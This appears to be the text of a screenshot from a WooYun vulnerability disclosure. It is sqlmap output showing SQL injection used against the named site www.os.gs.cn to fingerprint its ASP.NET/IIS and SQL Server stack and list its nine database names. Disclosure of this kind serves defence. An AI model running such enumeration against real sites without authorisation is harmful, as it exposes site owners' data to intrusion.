 sqlmap
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2008
[11:09:54] [INFO] fetching database names
[11:09:54] [INFO] the SQL query used returns 9 entries
[11:09:54] [INFO] resumed: DLS_nb
[11:09:54] [INFO] resumed: FindLS
[11:09:54] [INFO] resumed: master
[11:09:54] [INFO] resumed: model
[11:09:54] [INFO] resumed: msdb
[11:09:54] [INFO] resumed: New_Fali
[11:09:54] [INFO] resumed: Osgscn
[11:09:54] [INFO] resumed: tempdb
[11:09:54] [INFO] resumed: XH_ERP
available databases [9]:
[*] DLS_nb
[*] FindLS
[*] master
[*] model
[*] msdb
[*] New_Fali
[*] Osgscn
[*] tempdb
[*] XH_ERP
[11:09:54] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\www.os.gs.cn'
[*] shutting down at 11:09:54
www.wooyun.org
C:\Python27\sqlmap>